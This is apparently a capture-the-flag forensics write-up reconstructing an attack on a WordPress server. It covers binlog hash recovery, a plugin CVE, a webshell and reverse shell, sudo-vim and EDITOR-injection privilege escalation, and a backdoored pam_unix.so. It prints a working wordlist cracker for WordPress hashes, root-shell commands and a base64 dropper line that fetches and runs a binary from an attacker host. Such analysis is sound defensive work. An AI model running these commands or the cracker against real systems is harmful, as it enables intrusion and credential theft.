 I confirmed that the table only shows the latest state of the database, which already contains the modified password hash.
 From the directory listing, it can be seen that binlog.000002 has the largest file size, indicating that most database activity occurred in this binary log file. Therefore, I focused my analysis on this file.
 By extracting readable strings from binlog.000002, multiple WordPress password hashes were observed. Since the hash that appears most frequently is: $wp$2y$12$HExJaTmUXM9JxiegvEHU1.KJmHh.eayKgldvQ9nRx6agpiSCOy35. I submitted it and it’s true.
Answer :
By extracting readable strings from binlog.000002, multiple WordPress password hashes were observed. Since the hash that appears most frequently is: $wp$2y$12$HExJaTmUXM9JxiegvEHU1.KJmHh.eayKgldvQ9nRx6agpiSCOy35. I submitted it and it’s true.
Answer : $wp$2y$12$HExJaTmUXM9JxiegvEHU1.KJmHh.eayKgldvQ9nRx6agpiSCOy35.
What is the old password of the admin user?
Actually when i doing this chall number 8 and ten was the latest i answer correctly caused, at first i try to cracked it by using hashcat but it doesn’t get the answer. Becaused i had answer most all the question except one of this, i had discovered that the user have sudo privilege to all

 So from that .env just showed us the admin password
Answer : 3eb29d691548c45ea17c2302aa251c55
After that, which other CVE ID did the attacker exploit?
After exploring the WordPress Docker container, I found a readme.txt file located at /var/www/html/wp-content/plugins/mstore-api. I copied the contents of this file into Codex and asked it to analyze the plugin version and identify whether it was associated with any known vulnerabilities (CVE).
Based on the version information extracted from the file, Codex indicated that the installed mstore-api plugin was affected by CVE-2023-3277, identifying it as the likely vulnerable component.
Answer : CVE-2023-3277
After logging in, the attacker changed the admin password. What is the new password hash?
We already discovered this answer on Q7.
Answer : $wp$2y$10$nX7P5HYoKSQSxYd/8WJoReewlYZ025COyQs3.MvY/5hnsN0mZ88fG
What is the password corresponding to that hash?
Same like Q8, first i think about cracking it using hashcat but I found nothing, after doing some research i found this :
- https://hashcat.net/forum/thread-13369-page-2.html
- https://github.com/hashcat/hashcat/pull/4512
 After i found this one, i asked codex to scripted for me to crack this hash, here’s the script :
#!/usr/bin/env python3
"""Crack WordPress 6.8+ $wp$ bcrypt hashes offline.
WordPress 6.8+ stores password hashes as:
  $wp + bcrypt( base64( HMAC_SHA384(password, key='wp-sha384') ) )
This script scans a wordlist in parallel processes (good for CPU-only boxes).
"""

from __future__ import annotations
import argparse
import base64
import hashlib
import hmac
import os
import sys
from multiprocessing import Event, Process, Queue, cpu_count
import bcrypt

def wp68_verify(password: bytes, wp_hash: bytes) -> bool:
    if not wp_hash.startswith(b"$wp"):
        raise ValueError("hash does not start with $wp")
    bcrypt_hash = wp_hash[3:]
    pre = base64.b64encode(hmac.new(b"wp-sha384", password, hashlib.sha384).digest())
    return bcrypt.checkpw(pre, bcrypt_hash)

def compute_slices(path: str, workers: int) -> list[tuple[int, int]]:
    size = os.stat(path).st_size
    workers = max(1, workers)
    step = max(1, size // workers)
    out = []
    for i in range(workers):
        start = i * step
        end = size if i == workers - 1 else (i + 1) * step
        out.append((start, end))
    return out

def worker(wordlist: str, start: int, end: int, wp_hash: bytes, stop: Event, q: Queue, max_lines: int | None) -> None:
    try:
        with open(wordlist, "rb", buffering=1024 * 1024) as f:
            f.seek(start)
            if start != 0:
                f.readline()  # align to next newline

            lines = 0
            while f.tell() < end and not stop.is_set():
                line = f.readline()
                if not line:
                    break
                pw = line.rstrip(b"\r\n")
                if not pw:
                    continue
                if wp68_verify(pw, wp_hash):
                    stop.set()
                    q.put(pw.decode("utf-8", "replace"))
                    return
                lines += 1
                if max_lines is not None and lines >= max_lines:
                    return
    except Exception as e:
        q.put(f"__error__:{e}")

def main() -> int:
    ap = argparse.ArgumentParser()
    ap.add_argument("--hash", required=True, help="Full $wp$ hash")
    ap.add_argument("--wordlist", required=True)
    ap.add_argument("--workers", type=int, default=max(1, cpu_count() - 1))
    ap.add_argument("--max-lines-per-worker", type=int, default=None)
    args = ap.parse_args()
    wp_hash = args.hash.encode()
    if not wp_hash.startswith(b"$wp$2"):
        print("error: expected hash to start with $wp$2", file=sys.stderr)
        return 2

    workers_n = max(1, args.workers)
    slices = compute_slices(args.wordlist, workers_n)

    stop = Event()
    q: Queue = Queue()
    procs = []
    for start, end in slices:
        p = Process(target=worker, args=(args.wordlist, start, end, wp_hash, stop, q, args.max_lines_per_worker), daemon=True)
        p.start()
        procs.append(p)

    found = None
    err = None
    try:
        while True:
            try:
                msg = q.get(timeout=0.25)
                if isinstance(msg, str) and msg.startswith("__error__:"):
                    err = msg
                    stop.set()
                    break
                found = msg
                stop.set()
                break
            except Exception:
                pass
            if all(not p.is_alive() for p in procs):
                break
    finally:
        stop.set()
        for p in procs:
            p.join(timeout=0.5)
    if err:
        print(err, file=sys.stderr)
        return 2
    if found is None:
        return 1
    print(found)
    return 0

if __name__ == "__main__":
    raise SystemExit(main())
 Answer :
 princess
After that, the attacker planted a webshell. What is its full path?

While searching to answer Q9, i had found this webshell first on /var/www/html/wp-content/plugins/hello.php, i 100% sure that was the webshell because it was obfuscated.
 Answer :
 /var/www/html/wp-content/plugins/hello.php
What key and IV were used by the attacker’s web shell?

I asked codex to obfuscated the webshell while i was try to solved the other question. I also give him the context from this blog https://b-viguier.github.io/PhpFk/
Here’s the reseult :
 Answer :
 10b29258c7e57eff:0fd7943d377fd8aa
What was the first command executed by the attacker?
Because we already know the webshell was saved as hello.php, we just need to grep all the requests to the server with an endpoint : “hello.php?1337=…”.
 Because we already know the key and iv, next we just need to decrypt that command sent by the attacker.
 The decrypted commands show that the attacker first enumerated /etc/passwd, then established a PHP-based reverse shell to 192.168.56.104:3821, indicating successful remote code execution.
Answer :
The decrypted commands show that the attacker first enumerated /etc/passwd, then established a PHP-based reverse shell to 192.168.56.104:3821, indicating successful remote code execution.
Answer : cat /etc/passwd
After that, the attacker downloaded a file and placed it in a certain path. What is the full path?
First, I checked the /tmp directory and found a file named lin.sh. I am confident this file corresponds to linpeas.sh (https://github.com/Cyberw1ng/Bug-Bounty/blob/main/linpeas.sh) , a commonly used Linux privilege escalation enumeration script.
Attackers typically execute linpeas.sh after obtaining a user-level shell in order to scan the system for misconfigurations and potential privilege escalation paths to root. We can confirmed this one by check the timestamp :

 This assumption is supported by the file timestamp. The modification time of lin.sh is January 20 at 09:26, which aligns with the timeframe when the attacker gained shell access. This indicates that the attacker downloaded the script immediately after obtaining the shell and used it to perform local enumeration.
Answer : /tmp/lin.sh
Which user did the attacker log in as next?
Because the attacker is currently operating inside a Docker container, I initially considered that, if I were the attacker, my next step would be to attempt a Docker escape (similar to the final challenge in the local boot2root CTF, which focuses on Docker escape techniques). Therefore, I immediately executed linpeas.sh and discovered the following:
 It can be seen that there are container escape tools present! However, after checking the timestamp of those files, this approach did not seem feasible.
 I also tried executing several command-line techniques for Docker escape, but all of them failed. Next, I considered checking for SUID binaries that could be abused to access or mount the host filesystem. However, there were no binaries that made this possible.
After being stuck at this point for a while, I decided to check all login records inside the VM, and I found the following:
 At this point, it is already confirmed that the nextuser logged by attacker is programmer, which can be seen from the IP address and timestamp right after the attacker obtained the reverse shell.
Then, I recalled that we had already identified the WordPress application credentials from the .env file in the root directory, which contains the following user and password:
 However, the attacker could not have accessed this .env file directly. The only realistic possibility is that the attacker obtained the password from the WordPress user database. Therefore, I attempted to verify this by computing the WordPress hash of the plaintext password “Password1!”, which results in the following hash:
“$wp$2y$10$KNQVtobpXeVVMg8Bmf5MwuQVzAl.9iz2nGubAmxJmwL4S9UQd7ma2”
However, the attacker could not have accessed this .env file directly. The only realistic possibility is that the attacker obtained the password from the WordPress user database. Therefore, I attempted to verify this by computing the WordPress hash of the plaintext password “Password1!”, which results in the following hash:
“$wp$2y$10$KNQVtobpXeVVMg8Bmf5MwuQVzAl.9iz2nGubAmxJmwL4S9UQd7ma2”
 MATCH!
 That password also exists in the rockyou wordlist, which strongly indicates that the attacker was able to log in as programmer via SSH using a brute-force or wordlist-based attack, since port 22 was exposed. This also confirms that the programmer user reused the same password as the WordPress application account.
Answer : programmer
After that, the attacker changed that user’s password. What was the old hash?
To find the old password hash, I searched for where Linux stores password history and found that previous passwords are kept in. https://askubuntu.com/questions/1435828/how-to-clear-password-history-in-linux
By checking this file, I obtained the old hash:
 Answer :
 $y$j9T$mnowOuMeDR90jMf.c2p4z1$y.doQVO3iErFbxhrht0JR4LNiK.5JgBYJ9GLwKav0K8
Which binary/file was used by this user to perform privilege escalation?
 From
From sudo -l result we could see programmer may run /usr/bin/vim, we also could verified that from :
 Answer :
 /usr/bin/vim
What was the full command used to do privilege escalation? (Without using quotes or double quotes)
From the image shown in Q18, it can be seen that the user programmer successfully executed vim as user hr.
Inside vim, the attacker then abused the built-in shell escape feature: :!/bin/bash. This allowed the attacker to spawn a shell as user hr, resulting in privilege escalation.
Answer : sudo -u hr vim -c :!/bin/bash
After that, which user did the attacker log in as?
Based on the previous finding where the attacker executed: /usr/bin/vim -c :!/bin/bash, with USER=hr in the sudo logs, it confirms that the shell was spawned under the hr account. Therefore, after the privilege escalation step, the attacker logged in as hr.
Answer : hr
Which binary/file was used by this user to perform privilege escalation?
After obtaining a shell as user hr, I verified whether this user had any sudo privileges by running “sudo -l” As shown in the screenshot below, hr is not allowed to run sudo commands, which confirms that this user does not have administrative privileges. Next, I enumerated SUID binaries to check if there were any binaries that could be abused for privilege escalation :
 From the output, I observed several standard SUID binaries. However, one entry stands out: /usr/local/bin/hr. The presence of a custom SUID binary named hr suggests a potential privilege escalation vector, since SUID binaries execute with the privileges of their owner (likely root). This finding indicates that further analysis of /usr/local/bin/hr is necessary to determine whether it can be exploited to gain higher privileges.
 The presence of a custom SUID binary named hr indicates a strong candidate for privilege escalation, since SUID binaries execute with the privileges of their owner (likely root).
Answer : hr
What is the name of the function in that binary/file that is vulnerable to privilege escalation?
The binary is not stripped, making it easy to reverse. The main function only calls three functions:
- listEmployees
- editEmployee
- addEmployee
After reviewing each function, the vulnerability was identified in editEmployee. The issue lies in how the program launches an external editor:
v3 = getenv("EDITOR");
if ( !v3 )
    v3 = "nano";
snprintf(command, 0x232u, "%s %s", v3, s);
system(command);
The program directly reads the EDITOR environment variable and embeds it into a shell command without sanitization. Because system() executes commands through /bin/sh -c, this introduces a command injection vulnerability. Additionally, the binary is SUID and explicitly sets its effective UID before executing the command:
v0 = geteuid();
setuid(v0);

As a result, any injected command is executed with elevated privileges. An attacker can exploit this by setting: export EDITOR=”bash -p -c bash”, and then triggering the edit function, which spawns a root shell instead of opening an editor.
Answer : editEmployee
After that, which user did the attacker log in as?
From the screenshot in the previous question, it is shown that when the attacker triggered the vulnerable editEmployee function, the program immediately spawned a privileged shell (bash -p), resulting in a root shell prompt (root@server-web).
This confirms that the attacker successfully logged in as the root user after exploiting the vulnerability.
Answer : root
The attacker inserted a backdoor into a binary/file on the system. What is its full path?
First, I searched for files whose inode change time (ctime) falls on January 20, which matches the timeframe of the attacker’s activity:
sudo find / -type f \
-newerct "2026-01-20 00:00:00" ! -newerct "2026-01-21 00:00:00" \
-printf "%CY-%Cm-%Cd %CH:%CM:%CS %p\n" 2>/dev/null | sort
From the results, one entry clearly stands out:
 pam_unix.so is a core PAM authentication module. A ctime change on this file strongly indicates that its metadata or contents were modified, which is highly suspicious and consistent with backdooring an authentication component.
Other files (such as /opt/drop, /opt/m, and several .daf files) appear shortly after and are likely related to payload staging and encryption activity. This suggests the following attack flow: Backdoor PAM module → dropper execution → malware
Therefore, the binary that was backdoored by the attacker is: pam_unix.so
Answer : /usr/lib/x86_64-linux-gnu/security/pam_unix.so
What password is required to use that backdoor?
Before diving into decompilation, I first performed a quick strings analysis on pam_unix.so to look for suspicious or unusual hardcoded values related to authentication. While filtering for password-related strings, I found the following entry inside the .rodata section:
 This immediately stood out, because pam_unix.so normally should not contain any hardcoded password-like strings. This finding made me suspicious that the binary had been modified and possibly contained a backdoor.
To understand how this string was used, I navigated to the cross-reference pointing to the function that references it, which led me to: pam_sm_authenticate()
After decompiling this function in IDA, I observed the following relevant code:
authtok = pam_get_authtok(pamh, 6, p, 0);

if ( authtok )
{
  ...
}
else
{
  v10 = p[0];
  v8 = strcmp(p[0], "ccc4db16da53f4d801a2ad91818b45ed617ba53d");
  if ( v8 )
    v8 = unix_verify_password(pamh, name, v10, v4);
  p[0] = 0;
}
Here, the function retrieves the user-supplied password using pam_get_authtok(). Instead of always validating the password with unix_verify_password(), the code first compares the input directly against the hardcoded string: ccc4db16da53f4d801a2ad91818b45ed617ba53d
If this comparison returns 0 (meaning the strings match), the normal password verification routine is skipped and authentication succeeds immediately.
Only when the input does not match this hardcoded value does the program proceed to call unix_verify_password().
This confirms that pam_unix.so was backdoored with a master password, allowing an attacker to authenticate as any user by supplying this specific string.
Answer : ccc4db16da53f4d801a2ad91818b45ed617ba53d
Additionally, the attacker downloaded malware. Where is the full path of the dropper located?
From the previous question (Q24), we observed that the modified timestamp of /usr/lib/x86_64-linux-gnu/security/pam_unix.so occurred on 2026-01-20 09:42, which indicates the moment when the PAM backdoor was inserted.
When performing a ctime-based search for files modified on the same date, two additional files appeared immediately after, which was drop and m.
The close alignment between the timestamp of the backdoored pam_unix.so and the creation of /opt/drop strongly suggests that these files were introduced by the attacker during the same activity window.
To understand the purpose of /opt/drop, I inspected its contents using strings:

 This confirms that the file /opt/drop contains a command to:
- Download a file named m from the attacker’s HTTP server.
- Make the downloaded file executable.
- Execute the file afterward.
Therefore, /opt/drop clearly functions as a dropper, whose purpose is to fetch and stage the next payload from the attacker.
Answer : /opt/drop
What command was executed by the dropper?
From Q26, we already discovered that the dropper executed the following command:
echo d2dldCBodHRwOi8vMTkyLjE2OC41Ni4xMDQ6MTMzNy9tOyBjaG1vZCAreCBtOyAuL20= | base64 -d | bash
Answer : echo d2dldCBodHRwOi8vMTkyLjE2OC41Ni4xMDQ6MTMzNy9tOyBjaG1vZCAreCBtOyAuL20= | base64 -d | bash
Decrypt secret.txt and submit its contents to this bot
At this stage, the next step is to reverse the downloaded malware binary m. First, I identified that m is a PyInstaller-packed Python binary. Therefore, I used pyinstxtractor to extract its contents and obtain the .pyc file. The extracted bytecode was then inspected with pylingual, but the output indicated that the script is protected using PyArmor.
Even though the code is obfuscated, a PyArmor-protected .pyc file can still be imported as a Python module. This allows us to introspect available functions and objects.
